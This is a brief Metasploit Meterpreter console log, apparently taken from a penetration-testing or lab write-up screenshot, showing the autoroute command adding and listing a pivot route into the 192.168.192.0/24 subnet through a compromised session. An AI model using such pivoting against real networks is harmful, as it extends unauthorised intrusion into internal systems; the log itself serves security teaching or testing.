 meterpreter > run autoroute -s 192.168.192.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.192.0/255.255.255.0 ...
[+] Added route to 192.168.192.0/255.255.255.0 via 192.168.1.19
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.192.0 255.255.255.0 Session 1